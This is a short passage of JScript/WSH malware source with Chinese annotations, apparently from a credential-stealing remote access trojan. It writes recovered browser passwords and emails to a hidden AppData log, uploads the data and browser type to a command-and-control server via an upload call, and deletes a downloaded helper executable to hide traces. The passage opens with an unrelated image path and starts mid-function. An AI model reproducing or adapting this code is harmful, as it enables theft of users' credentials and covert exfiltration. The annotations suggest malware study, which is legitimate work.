 sr.close();
sr = null;
var outpath = installdir + "wshlogs\\recovered_password_email.log";
//定义路径为：C:\Users\用户名\AppData\Roaming\wshlogs\recovered_password_email.log或者C:\Users\用户名\AppData\Local\wshlogs\recovered_password_email.log
var folder = objfsodownload.GetParentFolderName(outpath); //获取父级的文件夹路径
if (!objfsodownload.FolderExists(folder)) //判断如果该路径不存在
{
wscriptShell.run("%comspec% /c mkdir \"" + folder + "\"", 0, true);//执行cmd.exe创建这个文件路径
}
writer = filesystemobj.openTextFile(outpath, 2, true);
writer.write(buffer); //打开该文件并将data的值写入到文件中
writer.close();
writer = null;
upload(saver + "data", retcmd); //将data中的数据以及浏览器类型上传到C&C服务器
break;
}
}
deletefaf(strsaveto); //删除下载到的cmdc.exe文件
}